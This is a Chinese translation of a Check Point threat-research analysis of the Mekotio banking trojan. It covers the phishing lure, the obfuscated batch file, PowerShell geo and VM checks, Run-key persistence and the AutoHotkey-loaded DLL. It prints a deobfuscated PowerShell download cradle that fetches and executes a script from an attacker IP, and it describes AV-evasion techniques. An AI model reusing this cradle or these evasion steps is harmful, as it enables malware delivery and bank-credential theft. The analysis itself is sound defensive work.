Mekotio自2018年3月以来一直处于活动状态,自那时其,该木马一直在不断升级攻击的能力和范围。以前Mekotio针对拉丁美洲的 2021-11-09 12:22:21 Author: www.4hou.com(查看原文) 阅读量:23 收藏

Mekotio自2018年3月以来一直处于活动状态,自那时其,该木马一直在不断升级攻击的能力和范围。以前Mekotio针对拉丁美洲的Windows用户,其目标现锁定比特币,而不仅仅是窃取银行业务详细信息。Mekotio银行木马最近迭代了其隐身和加密技术,然后卷土重来,Mekotio恶意软件变种的进化版本被设计用于破坏Windows系统,其攻击链始于伪装成待发税收收据的钓鱼电子邮件,其中包含一个ZIP文件链接或一个ZIP文件作为附件。Check Point Research (CPR) 最近几周检测到最新版本的 Mekotio的100 多次攻击。研究发现,Mekotio的主要特征之一是模块化攻击,这使攻击者能够通过更改整体的一小部传播起攻击,以避免被发现。

技术分析

针对拉美国家的模块化银行木马Mekotio最近又出现了新的感染版本。在西班牙国民警卫队于 2021 年 7 月宣布逮捕了涉及 Mekotio 传播的 16 人之后,新的活动就开始了。 恶意软件背后的组织似乎能够迅速缩小差距并改变策略以避免被发现。

假设主要的网络犯罪组织来自巴西,他们与西班牙组织合作传播恶意软件。

Mekotio 的新感染载体包含这些前所未有的功能:

◼具有至少两层混淆的更隐蔽的批处理文件;

◼新的无文件的PowerShell脚本直接在内存中运行;

◼使用 Themida v3 打包最终的 DLL 载体;

在过去的3个月里,研究人员看到大约有100次攻击使用了新的、简单的混淆技术,在替换密码的帮助下,隐藏了攻击的第一个模块。这种简单的混淆技术使它不被大多数防病毒产品检测到。

在VirusTotal上Mekotio批处理文件的低检测率



在 7 月和 8 月期间,Check Point 威胁防护引擎检测到并拦截了一波具有独特混淆模式的恶意批处理文件。当我们查看它时,看到了以下攻击流程:

攻击流程

新的Mekotio攻击流程

这种感染始于包含zip文件或zip文件附件的钓鱼电子邮件,该消息诱使受害者下载并解压缩zip内容;

当用户点击 zip 内容时,将执行批处理脚本;

批处理脚本运行“PowerShell 下载摇篮”,它会在内存上下载并运行 PowerShell 脚本。

PowerShell 脚本:

◼检查目标是否位于拉丁美洲;

◼确保它没有在虚拟机中运行;

◼在受害者的操作系统中设置持久性;

◼下载二级压缩包。

二级压缩包包含三个文件:

◼AutoHotkey (AHK) 解释器,AutoHotkey 是一种免费的、开源的 Windows 脚本语言,它允许用户轻松地为各种任务创建小到复杂的脚本;

◼Mekotio DLL 通常与 Themida v3 一起使用;

◼AutoHotkey 脚本;

将这 3 个文件解压缩并保存在受感染系统上的新目录中;

PowerShell 脚本调用 AutoHotkey 解释器运行 AHK 脚本;

AutoHotkey 脚本运行 DLL有效载荷;

DLL 包含主要的 Mekotio 银行木马功能,用于窃取电子银行门户的访问凭证和密码窃取程序等操作;

被窃取的数据被发送到C&C服务器;



钓鱼邮件

这封钓鱼邮件是用西班牙语写的,声称有一张数字税单有待提交,当受害者点击电子邮件中的链接时,恶意压缩文件就会从恶意网站下载。

钓鱼邮件



批处理文件

从第一个 zip 压缩中提取的批处理文件有两层混淆,并且通常包含以“Contacto”开头的文件名。



混淆批处理脚本的片段

混淆的第一层是一个简单的替换密码,替换密码通过用查找表中的相应符号替换明文中的每个符号来加密明文。这种混淆的源代码可能来自这里https://www.dostips.com/forum/viewtopic.php?f=3&t=7990&start=15。



每个批处理文件都包含以下两行:

替换数组

这些行定义了替换,可以使用它们来对第一层进行反混淆。

在对第一层进行反混淆之后,我们得到了另一层混淆:

第 2 层混淆

在这一层中,部分命令被保存在不同的环境变量中。将第 4-13 行中的值连接起来,产生以下命令:

powershell.exe -ep bypass -nop -win 1

在名为“mEeWtg9Pxm”(第 18 行)的示例中,环境变量中还保存了一个 PowerShell 命令,该命令是将来自名为“o7cro6vX”的示例(第 3 行)中的环境变量的字母连接起来的结果。

执行第 3 行和第 18 行的输出是以下 PowerShell 命令:

将所有内容放在一起,批处理文件执行以下命令:

echo iex(“IEX(New-Object Net.WebClient).DownloadString(‘https://13[.]66.15.167/m/?a=Z0DEXUBSWD7FE45T3JHBMMJXCW3DON98P9LY3SRT’)”); | powershell.exe -ep bypass -nop -win 1

执行该命令后,将PowerShell脚本下载到内存中执行。

PowerShell 脚本



该脚本所做的第一件事是使用 ipinfo.io 服务检查受感染系统的位置。如果系统不在这些国家巴西、智利、墨西哥、西班牙和秘鲁,则攻击自动终止。

检查受感染系统的位置



接下来,脚本检查它是否在虚拟机中运行:它将计算机模型与字符串“VMware Virtual Platform”和“Virtual Machine”进行比较,如果计算机模型是上述之一,则退出。

检查计算机是否为虚拟机



接下来脚本要做的是创建一个空文件,该文件用作足迹,其名称为当前日期。这让它知道它是否已经在系统中运行。如果文件已经存在,脚本将停止执行。

足迹文件的创建



在检查内存占用文件之后,通常会在ProgramData directory中创建一个长度为8的随机名称目录。

创建新目录



接下来,将具有随机文件名的二级 zip 文件下载到该目录。

下载 zip 文件



下载的 zip 压缩包含三个文件:Mekotio有效载荷DLL、AutoHotkey 解释器和 AutoHotkey 脚本。下载 zip 文件后,该脚本使用随机名称提取并重命名 zip 压缩中的每个文件,并将其保存在创建的目录中。

该脚本会检查提取文件的大小以区分文件的类型和用途。该脚本会重命名文件,并根据检测到的文件类型添加扩展名。

从下载的zip文件重命名文件



重命名提取的文件后,在AppData目录中创建AutoHotkey的快捷方式。快捷键的参数是AutoHotkey脚本和Mekotio DLL。使用快捷方式启动 AutoHotkey 进程。

创建快捷方式并启动 AutoHotkey 过程



最后,通过向以下注册表项添加一个新值来获得持久性:“HKCU\Software\Microsoft\Windows\CurrentVersion\Run”

这将使用 AHK 脚本和 Mekotio DLL 作为参数运行 AutoHotkey。

向注册表添加新值

AHK 脚本使用 DllCall 来运行第 4 个导出的 DLL 函数。通过执行 AutoHotkey 脚本,DLL 看起来像是 AutoHotkey 执行的一部分。作为最终的有效载荷,研究人员看到了 DLL,其中包含着广为人知的 Mekotio银行木马。

总结

Mekotio 等银行木马的特征之一是模块化攻击,它使攻击者能够仅更改整体的一小部分以避免检测。CPR 发现大量旧的恶意代码使用了很长时间,但通过更改压缩包或混淆技术(如替换密码),攻击可以躲过 AV 和 EDR的检测。

研究人员对此次活动的分析突出了攻击者为隐藏其恶意意图、绕过安全过滤和欺骗用户所做的努力。为了保护自己免受此类攻击,请警惕来自熟悉品牌或组织的任何电子邮件或消息,这些电子邮件或消息要求你点击链接或打开附加文件。

安全建议

1. 当心相似的域、电子邮件或网站中的拼写错误以及不熟悉的电子邮件发件人;

2. 对于通过电子邮件从未知发件人那里收到的文件要谨慎,尤其是当他们提示你执行通常不会执行的某些操作时;

3.确保你是从真实来源订购商品,所以不要点击电子邮件中的促销链接,而是通过 Google 搜索您想要的零售商,然后点击 Google 结果页面中的链接;

4.当心那些看似不可靠或值得信赖的“特价”链接;

5不要在不同的应用程序和帐户之间重复使用密码。

组织可以使用端到端网络架构来阻止零日攻击,该架构用于阻止欺骗性网络钓鱼网站并实时提供密码重用警报。

本文翻译自:https://research.checkpoint.com/2021/mekotio-banker-returns-with-improved-stealth-and-ancient-encryption/如若转载,请注明原文地址

如有侵权请联系:admin#unsafe.sh